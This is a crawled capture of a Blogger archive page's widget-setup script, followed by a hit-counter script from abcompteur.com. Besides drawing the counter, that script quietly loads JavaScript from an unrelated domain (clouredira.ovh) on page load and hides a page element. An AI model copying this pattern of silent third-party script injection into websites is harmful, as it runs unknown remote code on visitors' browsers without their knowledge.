<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5erUC_gHwlxOAu2Ug_SoULTDaDtA:1769051863109';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3871045856834587359','//gede-de-le-havre.blogspot.com/2014/02/','3871045856834587359');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3871045856834587359', 'title': 'CHRONIQUE ORDINAIRE', 'url': 'http://gede-de-le-havre.blogspot.com/2014/02/', 'canonicalUrl': 'http://gede-de-le-havre.blogspot.com/2014/02/', 'homepageUrl': 'http://gede-de-le-havre.blogspot.com/', 'searchUrl': 'http://gede-de-le-havre.blogspot.com/search', 'canonicalHomepageUrl': 'http://gede-de-le-havre.blogspot.com/', 'blogspotFaviconUrl': 'http://gede-de-le-havre.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CHRONIQUE ORDINAIRE - Atom\x22 href\x3d\x22http://gede-de-le-havre.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CHRONIQUE ORDINAIRE - RSS\x22 href\x3d\x22http://gede-de-le-havre.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CHRONIQUE ORDINAIRE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3871045856834587359/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'archive', 'pageName': 'f\xe9vrier 2014', 'pageTitle': 'CHRONIQUE ORDINAIRE: f\xe9vrier 2014'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'Awesome Inc.', 'localizedName': 'Awesome Inc.', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'dark', 'variantId': 'dark'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'CHRONIQUE ORDINAIRE', 'description': '', 'url': 'http://gede-de-le-havre.blogspot.com/2014/02/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2014, 'month': 2, 'rangeMessage': 'Affichage des articles du f\xe9vrier, 2014'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-2-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-2-2', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-3', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/38/13164/3/1&ID=691256
body_size: 853
content:
document.write('<a href="http://www.abcompteur.com/?691256" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/38/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/38/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/38/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/38/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/38/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/38/7.gif" border="0" alt="7">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

